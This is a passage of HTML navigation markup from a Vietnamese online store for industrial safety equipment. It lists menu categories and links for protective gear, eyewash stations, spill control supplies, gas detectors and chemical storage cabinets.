        <li  class="menu-can-chua-dung-moi-dau-chat-de-chay"><a href="https://vietsafe.net/danh-muc/can-chua-dung-moi-thung-chua-rac-thai-dau/can-chua-dung-moi-dau-chat-de-chay/"><span class="have-title"><span class="menu-title">Can chứa dung môi / dầu / chất dễ cháy</span></span></a>
        </li>
        
        <li  class="menu-thung-chua-dau-loc-thuoc-la"><a href="https://vietsafe.net/danh-muc/can-chua-dung-moi-thung-chua-rac-thai-dau/thung-chua-dau-loc-thuoc-la/"><span class="have-title"><span class="menu-title">Thùng chứa đầu lọc thuốc lá</span></span></a>
        </li>
        
        <li  class="menu-thung-chua-rac-thai-sinh-hoc"><a href="https://vietsafe.net/danh-muc/can-chua-dung-moi-thung-chua-rac-thai-dau/thung-chua-rac-thai-sinh-hoc/"><span class="have-title"><span class="menu-title">Thùng chứa rác thải nguy hại</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li class="res-dropdown  menu-may-do-khi-doc"><a href="https://vietsafe.net/danh-muc/may-do-khi-doc/" class="item-link dropdown-toggle">Máy dò khí độc</a> <span class="show-dropdown"></span>
         
            <ul class="dropdown-resmenu">
      
        <li  class="menu-may-do-4-khi-lel-o2-co-h2s"><a href="https://vietsafe.net/danh-muc/may-do-khi-doc/may-do-4-khi-lel-o2-co-h2s/"><span class="have-title"><span class="menu-title">Máy dò 4 khí LEL/O2/CO/H2S</span></span></a>
        </li>
        
        <li  class="menu-may-do-don-khi-may-do-don-khi"><a href="https://vietsafe.net/danh-muc/may-do-khi-doc/may-do-don-khi-may-do-don-khi/"><span class="have-title"><span class="menu-title">Máy đo đơn khí/ máy dò đơn khí</span></span></a>
        </li>
        
        <li  class="menu-may-do-khi-doc-da-chi-tieu"><a href="https://vietsafe.net/danh-muc/may-do-khi-doc/may-do-khi-doc-da-chi-tieu/"><span class="have-title"><span class="menu-title">Máy đo khí độc đa chỉ tiêu</span></span></a>
        </li>
        
        <li  class="menu-may-do-khi-ozone-o3"><a href="https://vietsafe.net/danh-muc/may-do-khi-doc/may-do-khi-ozone-o3/"><span class="have-title"><span class="menu-title">Máy đo khí Ozone (O3)</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li class="res-dropdown  menu-giay-tham-tran-dau-dung-cu-tran"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/" class="item-link dropdown-toggle">Giấy thấm / Dụng cụ xử lý tràn</a> <span class="show-dropdown"></span>
         
            <ul class="dropdown-resmenu">
      
        <li  class="menu-tam-tham-hut-dau-hoa-chat-tran"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/tam-tham-hut-dau-hoa-chat-tran/"><span class="have-title"><span class="menu-title">Tấm thấm hút dầu/ hóa chất tràn</span></span></a>
        </li>
        
        <li  class="menu-phao-quay-tham-dau-tran"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/phao-quay-tham-dau-tran/"><span class="have-title"><span class="menu-title">Phao quây thấm dầu/ hóa chất tràn</span></span></a>
        </li>
        
        <li  class="menu-goi-tham-hut-dau-hoa-chat"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/goi-tham-hut-dau-hoa-chat/"><span class="have-title"><span class="menu-title">Gối thấm hút dầu/ hóa chất</span></span></a>
        </li>
        
        <li  class="menu-cuon-tham-dau-tran"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/cuon-tham-dau-tran/"><span class="have-title"><span class="menu-title">Cuộn thấm dầu/ hóa chất tràn</span></span></a>
        </li>
        
        <li  class="menu-tham-tham-hut-chong-tran"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/tham-tham-hut-chong-tran/"><span class="have-title"><span class="menu-title">Thảm thấm hút chất tràn</span></span></a>
        </li>
        
        <li  class="menu-bo-kit-chong-tran-dau-hoa-chat"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/bo-kit-chong-tran-dau-hoa-chat/"><span class="have-title"><span class="menu-title">Bộ kit chống tràn dầu / hóa chất</span></span></a>
        </li>
        
        <li  class="menu-khan-lau-cong-nghiep"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/khan-lau-cong-nghiep/"><span class="have-title"><span class="menu-title">Khăn lau công nghiệp</span></span></a>
        </li>
        
        <li  class="menu-phao-quay-dau-trong-nuoc"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/phao-quay-dau-trong-nuoc/"><span class="have-title"><span class="menu-title">Phao quây dầu tràn trên mặt nước (Boom)</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li class="res-dropdown  menu-pallet-chong-tran-tu-an-toan"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/" class="item-link dropdown-toggle">Pallet nhựa/ sàn nhựa chống tràn dầu</a> <span class="show-dropdown"></span>
         
            <ul class="dropdown-resmenu">
      
        <li  class="menu-pallet-chong-tran-dau"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/pallet-chong-tran-dau/"><span class="have-title"><span class="menu-title">Pallet nhựa chống tràn dầu</span></span></a>
        </li>
        
        <li  class="menu-san-nhua-chong-tran-dau"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/san-nhua-chong-tran-dau/"><span class="have-title"><span class="menu-title">Sàn nhựa chống tràn dầu</span></span></a>
        </li>
        
        <li  class="menu-pallet-cho-phong-thi-nghiem"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/pallet-cho-phong-thi-nghiem/"><span class="have-title"><span class="menu-title">Pallet chống tràn cho phòng thí nghiệm</span></span></a>
        </li>
        
        <li  class="menu-pallet-thep-chong-tran"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/pallet-thep-chong-tran/"><span class="have-title"><span class="menu-title">Pallet thép chống tràn dầu</span></span></a>
        </li>
        
        <li  class="menu-thung-nhua-ibc-1000l"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/thung-nhua-ibc-1000l/"><span class="have-title"><span class="menu-title">Thùng nhựa IBC</span></span></a>
        </li>
        
        <li  class="menu-phu0kien-cho-pallt-chong-tran"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/phu0kien-cho-pallt-chong-tran/"><span class="have-title"><span class="menu-title">Phụ kiện cho pallet nhựa, sàn nhựa</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li class="res-dropdown  menu-tu-chong-chay-tu-chua-hoa-chat"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/" class="item-link dropdown-toggle">Tủ chống cháy nổ / Tủ chứa hóa chất / Tủ an toàn</a> <span class="show-dropdown"></span>
         
            <ul class="dropdown-resmenu">
      
        <li  class="menu-tu-dung-hoa-chat-chong-chay"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-dung-hoa-chat-chong-chay/"><span class="have-title"><span class="menu-title">Tủ chứa hoá chất chống cháy nổ</span></span></a>
        </li>
        
        <li  class="menu-tu-chua-hoa-chat-chong-chay-thoi-gian-dai"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-hoa-chat-chong-chay-thoi-gian-dai/"><span class="have-title"><span class="menu-title">Tủ chống cháy nổ 30 phút / 90 phút</span></span></a>
        </li>
        
        <li  class="menu-tu-hut-khi-doc-chong-chay-30-phut"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-hut-khi-doc-chong-chay-30-phut/"><span class="have-title"><span class="menu-title">Tủ hút khí độc chống cháy 30 phút</span></span></a>
        </li>
        
        <li  class="menu-tu-chua-hoa-chat-de-chay"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-hoa-chat-de-chay/"><span class="have-title"><span class="menu-title">Tủ chứa hóa chất dễ cháy</span></span></a>
        </li>
        
        <li  class="menu-tu-chua-hoa-chat-an-mon"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-hoa-chat-an-mon/"><span class="have-title"><span class="menu-title">Tủ chứa hóa chất ăn mòn</span></span></a>
        </li>
        
        <li  class="menu-tu-chua-dung-moi-doc-hai"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-dung-moi-doc-hai/"><span class="have-title"><span class="menu-title">Tủ chứa hóa chất, dung môi độc hại</span></span></a>
        </li>
        
        <li  class="menu-tu-chua-hoa-chat-co-bom-hut"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-hoa-chat-co-bom-hut/"><span class="have-title"><span class="menu-title">Tủ chứa hóa chất có bơm hút</span></span></a>
        </li>
        
        <li  class="menu-tu-dung-binh-khi-gas"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-dung-binh-khi-gas/"><span class="have-title"><span class="menu-title">Tủ đựng bình khí gas</span></span></a>
        </li>
        
        <li  class="menu-tu-nhua-dung-hoa-chat-chong-an-mon"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-nhua-dung-hoa-chat-chong-an-mon/"><span class="have-title"><span class="menu-title">Tủ nhựa đựng hoá chất ăn mòn</span></span></a>
        </li>
        
        <li  class="menu-tu-dung-ma-tuy-chat-cam"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-dung-ma-tuy-chat-cam/"><span class="have-title"><span class="menu-title">Tủ đựng ma túy / Chất cấm</span></span></a>
        </li>
        
        <li  class="menu-tu-dung-thuoc-tru-sau-chat-doc"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-dung-thuoc-tru-sau-chat-doc/"><span class="have-title"><span class="menu-title">Tủ đựng thuốc trừ sâu / Chất độc</span></span></a>
        </li>
        
        <li  class="menu-hop-dung-hoa-chat-chong-chay-di-dong"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/hop-dung-hoa-chat-chong-chay-di-dong/"><span class="have-title"><span class="menu-title">Hộp đựng hóa chất chống cháy di động</span></span></a>
        </li>
        
        <li  class="menu-tu-chua-hoa-chat-co-khoa"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-hoa-chat-co-khoa/"><span class="have-title"><span class="menu-title">Tủ chứa hóa chất lỏng kết hợp khóa điện tử</span></span></a>
        </li>
        
        <li  class="menu-tu-nhua-pp-luu-tru-duoc-pham"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-nhua-pp-luu-tru-duoc-pham/"><span class="have-title"><span class="menu-title">Tủ nhựa PP lưu trữ dược phẩm</span></span></a>
        </li>
        
        <li  class="menu-tu-chua-hoc-chat-ngoai0-troi"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-hoc-chat-ngoai0-troi/"><span class="have-title"><span class="menu-title">Tủ chứa hóa chất ngoài trời</span></span></a>
        </li>
        
        <li  class="menu-phu-kien-cho-tu-dung-hoa-chat"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/phu-kien-cho-tu-dung-hoa-chat/"><span class="have-title"><span class="menu-title">Phụ kiện cho tủ đựng hóa chất</span></span></a>
        </li>
        
        <li  class="menu-tu-dung-dung-cu-khan-cap"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-dung-dung-cu-khan-cap/"><span class="have-title"><span class="menu-title">Tủ đựng dụng cụ khẩn cấp</span></span></a>
        </li>
        
        <li  class="menu-tu-hut-khi-doc"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-hut-khi-doc/"><span class="have-title"><span class="menu-title">Tủ hút khí độc</span></span></a>
        </li>
        
        <li  class="menu-tu-tiet-trung-ket-hop-say-kho"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-tiet-trung-ket-hop-say-kho/"><span class="have-title"><span class="menu-title">Tủ tiệt trùng, Tủ sấy khô</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li class=" menu-thiet-bi-phong-sach"><a href="https://vietsafe.net/danh-muc/thiet-bi-phong-sach/" class="item-link dropdown-toggle">Thiết bị phòng sạch</a> <span class=""></span>
          
         </li>
     </ul>
</div>
</div>
 <ul id="menu-lmenu" class="nav vertical-megamenu">
    <li style='background: url(https://vietsafe.net/wp-content/uploads/2018/08/G7.png) no-repeat left 8px center; background-size: 22px 22px;padding-left:15px;'  class="hinhdm dropdown  menu-bao-ho-lao-dong ya-menu-custom level1"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/" class="item-link dropdown-toggle"><span class="have-title"><span class="menu-title">Bảo hộ lao động</span></span></a>
         
            <ul class="dropdown-menu nav-level1 one-column ">
      
        <li  class="one-column menu-mat-na"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/mat-na/"><span class="have-title"><span class="menu-title">Mặt nạ</span></span></a>
        </li>
        
        <li  class="one-column menu-quan-ao-bao-ho"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/quan-ao-bao-ho/"><span class="have-title"><span class="menu-title">Quần áo bảo hộ</span></span></a>
        </li>
        
        <li  class="one-column menu-thiet-bi-bao-ve-chan"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-chan/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ chân</span></span></a>
        </li>
        
        <li  class="one-column menu-thiet-bi-bao-ve-chong-te-nga"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-chong-te-nga/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ chống té ngã</span></span></a>
        </li>
        
        <li  class="one-column menu-thiet-bi-bao-ve-dau-va-mat"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-dau-va-mat/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ đầu và mặt</span></span></a>
        </li>
        
        <li  class="one-column menu-thiet-bi-bao-ve-ho-hap"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-ho-hap/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ hô hấp</span></span></a>
        </li>
        
        <li  class="one-column menu-kinh-bao-ho"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/kinh-bao-ho/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ mắt</span></span></a>
        </li>
        
        <li  class="one-column menu-thiet-bi-bao-ve-tai"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-tai/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ tai</span></span></a>
        </li>
        
        <li  class="one-column menu-thiet-bi-bao-ve-tay"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-tay/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ tay</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li style='background: url(https://vietsafe.net/wp-content/uploads/2018/01/lo-go-1.jpg) no-repeat left 8px center; background-size: 22px 22px;padding-left:15px;'  class="hinhdm dropdown  menu-bon-rua-mat-khan-cap ya-menu-custom level1"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/" class="item-link dropdown-toggle"><span class="have-title"><span class="menu-title">Bồn rửa mắt khẩn cấp</span></span></a>
         
            <ul class="dropdown-menu nav-level1 one-column ">
      
        <li  class="one-column menu-bon-rua-mat-khan-cap-di-dong"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/bon-rua-mat-khan-cap-di-dong/"><span class="have-title"><span class="menu-title">Bồn rửa mắt khẩn cấp di động</span></span></a>
        </li>
        
        <li  class="one-column menu-bon-rua-mat-ket-hop-voi-tam"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/bon-rua-mat-ket-hop-voi-tam/"><span class="have-title"><span class="menu-title">Bồn rửa mắt kết hợp vòi tắm</span></span></a>
        </li>
        
        <li  class="one-column menu-bon-rua-mat-khan-cap-treo-tuong"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/bon-rua-mat-khan-cap-treo-tuong/"><span class="have-title"><span class="menu-title">Bồn rửa mắt khẩn cấp treo tường</span></span></a>
        </li>
        
        <li  class="one-column menu-bon-rua-mat-khan-cap-chan-dung"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/bon-rua-mat-khan-cap-chan-dung/"><span class="have-title"><span class="menu-title">Bồn rửa mắt khẩn cấp chân đứng</span></span></a>
        </li>
        
        <li  class="one-column menu-voi-phun-rua-mat-mat"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/voi-phun-rua-mat-mat/"><span class="have-title"><span class="menu-title">Vòi xịt rửa mắt khẩn cấp</span></span></a>
        </li>
        
        <li  class="one-column menu-phong-tam-khan-cap"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/phong-tam-khan-cap/"><span class="have-title"><span class="menu-title">Phòng tắm khẩn cấp</span></span></a>
        </li>
        
        <li  class="one-column menu-chau-rua-mat"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/chau-rua-mat/"><span class="have-title"><span class="menu-title">Chậu rửa mắt</span></span></a>
        </li>
        
        <li  class="one-column menu-bo-so-cuu-treo-tuong"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/bo-so-cuu-treo-tuong/"><span class="have-title"><span class="menu-title">Bộ sơ cứu treo tường</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li style='background: url(https://vietsafe.net/wp-content/uploads/2018/05/201712111658576523781.jpg) no-repeat left 8px center; background-size: 22px 22px;padding-left:15px;'  class="hinhdm dropdown  menu-can-chua-dung-moi-thung-chua-rac-thai-dau ya-menu-custom level1"><a href="https://vietsafe.net/danh-muc/can-chua-dung-moi-thung-chua-rac-thai-dau/" class="item-link dropdown-toggle"><span class="have-title"><span class="menu-title">Can chứa dung môi /Thùng chứa rác thải dầu</span></span></a>
         
            <ul class="dropdown-menu nav-level1 one-column ">
      
        <li  class="one-column menu-can-chua-dung-moi-dau-chat-de-chay"><a href="https://vietsafe.net/danh-muc/can-chua-dung-moi-thung-chua-rac-thai-dau/can-chua-dung-moi-dau-chat-de-chay/"><span class="have-title"><span class="menu-title">Can chứa dung môi / dầu / chất dễ cháy</span></span></a>
        </li>
        
        <li  class="one-column menu-thung-chua-dau-loc-thuoc-la"><a href="https://vietsafe.net/danh-muc/can-chua-dung-moi-thung-chua-rac-thai-dau/thung-chua-dau-loc-thuoc-la/"><span class="have-title"><span class="menu-title">Thùng chứa đầu lọc thuốc lá</span></span></a>
        </li>
        
        <li  class="one-column menu-thung-chua-rac-thai-sinh-hoc"><a href="https://vietsafe.net/danh-muc/can-chua-dung-moi-thung-chua-rac-thai-dau/thung-chua-rac-thai-sinh-hoc/"><span class="have-title"><span class="menu-title">Thùng chứa rác thải nguy hại</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li style='background: url(https://vietsafe.net/wp-content/uploads/2019/03/toxiaepro01.png) no-repeat left 8px center; background-size: 22px 22px;padding-left:15px;'  class="hinhdm dropdown  menu-may-do-khi-doc ya-menu-custom level1"><a href="https://vietsafe.net/danh-muc/may-do-khi-doc/" class="item-link dropdown-toggle"><span class="have-title"><span class="menu-title">Máy dò khí độc</span></span></a>
         
            <ul class="dropdown-menu nav-level1 one-column ">
      
        <li  class="one-column menu-may-do-4-khi-lel-o2-co-h2s"><a href="https://vietsafe.net/danh-muc/may-do-khi-doc/may-do-4-khi-lel-o2-co-h2s/"><span class="have-title"><span class="menu-title">Máy dò 4 khí LEL/O2/CO/H2S</span></span></a>
        </li>
        
        <li  class="one-column menu-may-do-don-khi-may-do-don-khi"><a href="https://vietsafe.net/danh-muc/may-do-khi-doc/may-do-don-khi-may-do-don-khi/"><span class="have-title"><span class="menu-title">Máy đo đơn khí/ máy dò đơn khí</span></span></a>
        </li>
        
        <li  class="one-column menu-may-do-khi-doc-da-chi-tieu"><a href="https://vietsafe.net/danh-muc/may-do-khi-doc/may-do-khi-doc-da-chi-tieu/"><span class="have-title"><span class="menu-title">Máy đo khí độc đa chỉ tiêu</span></span></a>
        </li>
        
        <li  class="one-column menu-may-do-khi-ozone-o3"><a href="https://vietsafe.net/danh-muc/may-do-khi-doc/may-do-khi-ozone-o3/"><span class="have-title"><span class="menu-title">Máy đo khí Ozone (O3)</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li style='background: url(https://vietsafe.net/wp-content/uploads/2018/05/Phao-quay-tham-dau-dung-moi-Sysbel-US0001G.jpg) no-repeat left 8px center; background-size: 22px 22px;padding-left:15px;'  class="hinhdm dropdown  menu-giay-tham-tran-dau-dung-cu-tran ya-menu-custom level1"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/" class="item-link dropdown-toggle"><span class="have-title"><span class="menu-title">Giấy thấm / Dụng cụ xử lý tràn</span></span></a>
         
            <ul class="dropdown-menu nav-level1 one-column ">
      
        <li  class="one-column menu-tam-tham-hut-dau-hoa-chat-tran"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/tam-tham-hut-dau-hoa-chat-tran/"><span class="have-title"><span class="menu-title">Tấm thấm hút dầu/ hóa chất tràn</span></span></a>
        </li>
        
        <li  class="one-column menu-phao-quay-tham-dau-tran"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/phao-quay-tham-dau-tran/"><span class="have-title"><span class="menu-title">Phao quây thấm dầu/ hóa chất tràn</span></span></a>
        </li>
        
        <li  class="one-column menu-goi-tham-hut-dau-hoa-chat"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/goi-tham-hut-dau-hoa-chat/"><span class="have-title"><span class="menu-title">Gối thấm hút dầu/ hóa chất</span></span></a>
        </li>
        
        <li  class="one-column menu-cuon-tham-dau-tran"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/cuon-tham-dau-tran/"><span class="have-title"><span class="menu-title">Cuộn thấm dầu/ hóa chất tràn</span></span></a>
        </li>
        
        <li  class="one-column menu-tham-tham-hut-chong-tran"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/tham-tham-hut-chong-tran/"><span class="have-title"><span class="menu-title">Thảm thấm hút chất tràn</span></span></a>
        </li>
        
        <li  class="one-column menu-bo-kit-chong-tran-dau-hoa-chat"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/bo-kit-chong-tran-dau-hoa-chat/"><span class="have-title"><span class="menu-title">Bộ kit chống tràn dầu / hóa chất</span></span></a>
        </li>
        
        <li  class="one-column menu-khan-lau-cong-nghiep"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/khan-lau-cong-nghiep/"><span class="have-title"><span class="menu-title">Khăn lau công nghiệp</span></span></a>
        </li>
        
        <li  class="one-column menu-phao-quay-dau-trong-nuoc"><a href="https://vietsafe.net/danh-muc/giay-tham-tran-dau-dung-cu-tran/phao-quay-dau-trong-nuoc/"><span class="have-title"><span class="menu-title">Phao quây dầu tràn trên mặt nước (Boom)</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li style='background: url(https://vietsafe.net/wp-content/uploads/2018/01/Pallet-nhua-4-vi-tri-sysbel-SPP104.jpg) no-repeat left 8px center; background-size: 22px 22px;padding-left:15px;'  class="hinhdm dropdown  menu-pallet-chong-tran-tu-an-toan ya-menu-custom level1"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/" class="item-link dropdown-toggle"><span class="have-title"><span class="menu-title">Pallet nhựa/ sàn nhựa chống tràn dầu</span></span></a>
         
            <ul class="dropdown-menu nav-level1 one-column ">
      
        <li  class="one-column menu-pallet-chong-tran-dau"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/pallet-chong-tran-dau/"><span class="have-title"><span class="menu-title">Pallet nhựa chống tràn dầu</span></span></a>
        </li>
        
        <li  class="one-column menu-san-nhua-chong-tran-dau"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/san-nhua-chong-tran-dau/"><span class="have-title"><span class="menu-title">Sàn nhựa chống tràn dầu</span></span></a>
        </li>
        
        <li  class="one-column menu-pallet-cho-phong-thi-nghiem"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/pallet-cho-phong-thi-nghiem/"><span class="have-title"><span class="menu-title">Pallet chống tràn cho phòng thí nghiệm</span></span></a>
        </li>
        
        <li  class="one-column menu-pallet-thep-chong-tran"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/pallet-thep-chong-tran/"><span class="have-title"><span class="menu-title">Pallet thép chống tràn dầu</span></span></a>
        </li>
        
        <li  class="one-column menu-thung-nhua-ibc-1000l"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/thung-nhua-ibc-1000l/"><span class="have-title"><span class="menu-title">Thùng nhựa IBC</span></span></a>
        </li>
        
        <li  class="one-column menu-phu0kien-cho-pallt-chong-tran"><a href="https://vietsafe.net/danh-muc/pallet-chong-tran-tu-an-toan/phu0kien-cho-pallt-chong-tran/"><span class="have-title"><span class="menu-title">Phụ kiện cho pallet nhựa, sàn nhựa</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li style='background: url(https://vietsafe.net/wp-content/uploads/2018/10/WA811100_500x500-CLOSE.jpg) no-repeat left 8px center; background-size: 22px 22px;padding-left:15px;'  class="hinhdm dropdown  menu-tu-chong-chay-tu-chua-hoa-chat ya-menu-custom level1"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/" class="item-link dropdown-toggle"><span class="have-title"><span class="menu-title">Tủ chống cháy nổ / Tủ chứa hóa chất / Tủ an toàn</span></span></a>
         
            <ul class="dropdown-menu nav-level1 one-column ">
      
        <li  class="one-column menu-tu-dung-hoa-chat-chong-chay"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-dung-hoa-chat-chong-chay/"><span class="have-title"><span class="menu-title">Tủ chứa hoá chất chống cháy nổ</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-chua-hoa-chat-chong-chay-thoi-gian-dai"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-hoa-chat-chong-chay-thoi-gian-dai/"><span class="have-title"><span class="menu-title">Tủ chống cháy nổ 30 phút / 90 phút</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-hut-khi-doc-chong-chay-30-phut"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-hut-khi-doc-chong-chay-30-phut/"><span class="have-title"><span class="menu-title">Tủ hút khí độc chống cháy 30 phút</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-chua-hoa-chat-de-chay"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-hoa-chat-de-chay/"><span class="have-title"><span class="menu-title">Tủ chứa hóa chất dễ cháy</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-chua-hoa-chat-an-mon"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-hoa-chat-an-mon/"><span class="have-title"><span class="menu-title">Tủ chứa hóa chất ăn mòn</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-chua-dung-moi-doc-hai"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-dung-moi-doc-hai/"><span class="have-title"><span class="menu-title">Tủ chứa hóa chất, dung môi độc hại</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-chua-hoa-chat-co-bom-hut"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-hoa-chat-co-bom-hut/"><span class="have-title"><span class="menu-title">Tủ chứa hóa chất có bơm hút</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-dung-binh-khi-gas"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-dung-binh-khi-gas/"><span class="have-title"><span class="menu-title">Tủ đựng bình khí gas</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-nhua-dung-hoa-chat-chong-an-mon"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-nhua-dung-hoa-chat-chong-an-mon/"><span class="have-title"><span class="menu-title">Tủ nhựa đựng hoá chất ăn mòn</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-dung-ma-tuy-chat-cam"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-dung-ma-tuy-chat-cam/"><span class="have-title"><span class="menu-title">Tủ đựng ma túy / Chất cấm</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-dung-thuoc-tru-sau-chat-doc"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-dung-thuoc-tru-sau-chat-doc/"><span class="have-title"><span class="menu-title">Tủ đựng thuốc trừ sâu / Chất độc</span></span></a>
        </li>
        
        <li  class="one-column menu-hop-dung-hoa-chat-chong-chay-di-dong"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/hop-dung-hoa-chat-chong-chay-di-dong/"><span class="have-title"><span class="menu-title">Hộp đựng hóa chất chống cháy di động</span></span></a>
        </li>
        
